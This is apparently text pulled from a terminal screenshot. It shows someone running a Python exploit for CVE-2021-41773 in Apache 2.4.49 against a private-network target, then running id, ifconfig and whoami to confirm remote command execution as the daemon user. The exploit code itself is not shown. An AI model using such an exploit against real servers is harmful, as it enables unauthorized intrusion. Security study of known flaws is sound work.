 6 7 8 9 []= 64 updates 0 255 100 CPU 1.33 3.9G Connected 02:48 AM
(elliot@archlinux)-[~/projects/CVE-2021-41773]-[192.168.225.72]-[]
$ python exploit.py -t 10.10.47.30
--------------------------------------------------------
| Apache2 2.4.49 - Exploit |
--------------------------------------------------------
>>> id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
>>> ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
        RX packets 198  bytes 17258 (16.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 136  bytes 71292 (69.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
>>> whoami
daemon
>>> _